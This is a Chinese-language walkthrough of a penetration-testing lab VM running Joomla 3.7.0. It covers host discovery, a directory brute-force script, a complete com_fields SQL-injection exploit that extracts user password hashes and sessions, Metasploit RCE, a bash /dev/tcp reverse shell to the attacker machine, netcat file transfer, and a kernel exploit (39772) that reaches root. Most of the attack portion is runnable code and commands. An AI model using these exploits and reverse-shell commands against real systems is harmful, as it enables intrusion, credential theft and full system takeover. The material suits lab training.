靶场信息
渗透过程
确定靶机ip
通过虚拟机设置的网络适配器的设置,确认虚拟机的网段,使用nmap进行目标网段存活主机,确定靶机ip。
nmap -sn

去除已知设备的ip,得出靶机ip。确定出靶机ip的
192.168.6.103
探测主机开放端口
nmap -A 192.168.6.103

已知靶机只开放80端口.
网站目录爆破
使用python代码+字典进行代码探测
import queue
import requests
import threading
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
AGENT = "Mozilla/5.0 (X11; Linux x86_64; rv:19.0)Gecko/20100101 Firefox/19.0"
# EXTENSIONS = ['.php', '.bak', '.orig', '.inc']
TARGET = "http://192.168.6.103"
THREADS = 8
WORDLIST = "./all.txt"
words = queue.Queue
"""
读取字典文件,生成扫描内容
"""
def get_words(resume=None):
words = queue.Queue()
def extend_words(word):
if "." in word:
words.put(f"/{word}")
else:
words.put(f"/{word}/")
# for extension in EXTENSIONS:
# words.put(f"/{word}{extension}")
with open(WORDLIST) as f:
raw_words = f.read()
found_resume = False
for word in raw_words.split():
if resume is not None:
if found_resume:
extend_words(word)
elif word == resume:
found_resume = True
else:
extend_words(word)
return words
"""
暴力扫描
"""
def dir_bruter(words):
headers = {"User-Agent":AGENT}
session = requests.Session()
session.verify = False
session.get(TARGET, headers = headers)
while not words.empty():
url = f"{TARGET}{words.get()}"
try:
r = session.get(url)
except requests.exceptions.ConnectionError as e:
# print(e)
continue
if r.status_code != 404:
print(url)
if __name__ == "__main__":
words = get_words()
for _ in range(THREADS):
t = threading.Thread(target=dir_bruter, args=(words,))
t.start()

探测README.txt文件,确认网站使用的是开源模板网站
Joomla, 源代码原地址https://github.com/joomla/joomla-cms/tree/3.7.0
找到后台登录页面。
漏洞利用
知道
Joomla的具体版本可以谷歌搜索相关漏洞,最后找到一个github利用Joomla漏洞仓库。仓库地址https://github.com/stefanlucas/Exploit-Joomla。利用的是Joomla使用的一个组件的sql注入漏洞
#!/usr/bin/python
from __future__ import print_function
import requests
import sys
import re
import argparse
import os
import random
import time
import binascii
def extract_token(resp):
match = re.search(r'name="([a-f0-9]{32})" value="1"', resp.text, re.S)
if match is None:
print(" [!] Cannot find CSRF token")
return None
return match.group(1)
def parse_options():
parser = argparse.ArgumentParser(description='Jooma Exploit')
parser.add_argument('url', help='Base URL for Joomla site')
return parser.parse_args()
def build_sqli(colname, morequery):
return "(SELECT " + colname + " " + morequery + ")"
def joomla_370_sqli_extract(options, sess, token, colname, morequery):
sqli = build_sqli("LENGTH("+colname+")", morequery)
length = joomla_370_sqli(options, sess, token, sqli)
if not length:
return None
length = int(length)
maxbytes = 30
offset = 0
result = ''
while length > offset:
sqli = build_sqli("HEX(MID(%s,%d,%d))" % (colname, offset + 1, 16), morequery)
value = joomla_370_sqli(options, sess, token, sqli)
if not value:
print(" [!] Failed to retrieve string for query:", sqli)
return None
value = binascii.unhexlify(value).decode("utf-8")
result += value
offset += len(value)
return result
def joomla_370_sqli(options, sess, token, sqli):
sqli_full = "UpdateXML(2, concat(0x3a," + sqli + ", 0x3a), 1)"
data = {
'option': 'com_fields',
'view': 'fields',
'layout': 'modal',
'list[fullordering]': sqli_full,
token: '1',
}
resp = sess.get(options.url + "/index.php?option=com_fields&view=fields&layout=modal", params=data, allow_redirects=False)
match = re.search(r'XPATH syntax error:\s*'([^$\n]+)\s*'\s*</bl', resp.text, re.S)
if match:
match = match.group(1).strip()
if match[0] != ':' and match[-1] != ':':
return None
return match[1:-1]
def extract_joomla_tables(options, sess, token):
tables = list()
first = False
offset = 0
while True:
result = joomla_370_sqli_extract(options, sess, token, "TABLE_NAME", "FROM information_schema.tables WHERE TABLE_NAME LIKE 0x257573657273 LIMIT " + str(offset) + ",1" )
if result is None:
if first:
print("[!] Failed to retrieve first table name!")
return False
break tables.append(result)
print(" - Found table:", result)
first = False
offset += 1
return tables
def extract_joomla_users(options, sess, token, table_name):
users = list()
offset = 0
first = False
print(" - Extracting users from", table_name)
while True:
result = joomla_370_sqli_extract(options, sess, token, "CONCAT(id,0x7c,name,0x7c,username,0x7c,email,0x7c,password,0x7c,otpKey,0x7c,otep)", "FROM %s ORDER BY registerDate ASC LIMIT %d,1" % (table_name, offset) )
if result is None:
if first:
print("[!] Failed to retrieve user from table!")
return False
break result = result.split('|')
print(" [$] Found user",result)
first = False
offset += 1
users.append(result)
return users
def extract_joomla_sessions(options, sess, token, table_name):
sessions = list()
offset = 0
first = False
print(" - Extracting sessions from", table_name)
while True:
result = joomla_370_sqli_extract(options, sess, token, "CONCAT(userid,0x7c,session_id,0x7c,username)", "FROM %s WHERE guest = 0 LIMIT %d,1" % (table_name, offset) )
if result is None:
if first:
print("[!] Failed to retrieve session from table!")
return False
break result = result.split('|')
print(" [$] Found session", result)
first = False
offset += 1
sessions.append(result)
return sessions
def pwn_joomla_again(options):
sess = requests.Session()
print(" [-] Fetching CSRF token")
resp = sess.get(options.url + "/index.php/component/users/?view=login")
token = extract_token(resp)
if not token:
return False
# Verify that we can perform SQLi
print(" [-] Testing SQLi")
result = joomla_370_sqli(options, sess, token, "128+127")
if result != "255":
print(" [!] Could not find SQLi output!")
return False
tables = extract_joomla_tables(options, sess, token)
for table_name in tables:
table_prefix = table_name[:-5]
extract_joomla_users(options, sess, token, table_name)
extract_joomla_sessions(options, sess, token, table_prefix + 'session')
return True
def main():
options = parse_options()
options.url = options.url.rstrip('/')
pwn_joomla_again(options)
if __name__ == "__main__":
sys.exit(main())

执行获取到数据库中保存的用户admin的账号和密码。通过代码仓库源代码和数据库存储的密码形式,得知使用的是

bcrypt方式进行加密的。使用john或者hashcat进行密码爆破
渗透过程
使用msfconsole进行attck,成功拿到shell.
search Joomla
use exploit/unix/webapp/joomla_comfields_sqli_rce
# 进行攻击
run
# shell

进行shell反弹
# 靶机执行
/bin/bash
bash -i >& /dev/tcp/kali_ip/8888 0>&1
# kali攻击机
nc -lvp 8888
执行sudo -l出现no tty present and no askpass program specified,说明当前连接缺少交互式终端,使用python创建一个伪终端,提升交互。
python -c 'import pty; pty.spawn("/bin/bash")'

提权
尝试suid,sudo提权失败。使用内核漏洞提权。使用exploitdb搜索内核相关漏洞
# 靶机上获取系统信息,获取到靶机系统为Ubuntu 16.04
lsb_release -a
# 搜索相关漏洞
searchsploit Ubuntu 16.04

cat /usr/share/exploitdb/exploits/linux/local/39772.txt

# 下载漏洞利用文件
wget https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
使用nc将文件传递到靶机
# kali
nc -lvp 1234 > 39772.zip
# 靶机执行
nc [攻击者的IP] 1234 < 39772.zip
exploit文件执行
unzip 39772.zip
cd 39772
tar -xvf exploit.tar

cd ebpf_mapfd_doubleput_exploit
./compile.sh
./doubleput
成功获取root权限

获取flag






















 1万+
1万+

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








